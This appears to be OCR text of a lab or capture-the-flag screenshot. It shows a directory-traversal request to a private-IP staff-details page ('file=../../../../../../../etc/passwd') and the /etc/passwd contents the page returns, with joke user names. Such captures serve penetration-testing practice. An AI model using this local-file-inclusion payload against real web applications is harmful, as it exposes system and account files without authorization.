 192.168.1.200/welcome.php?file=../../../../../../../etc/passwd
ali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash wilmaf:x:1007:1007:Wilma
Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash chandlerb:x:1009:1009:Chandler
Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash rachelg:x:1011:1011:Rachel Green:/home
/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash monicag:x:1013:1013:Monica Geller:/home/monicag:
/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash scoots:x:1015:1015:Scooter McScoots:/home/scoots:
/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash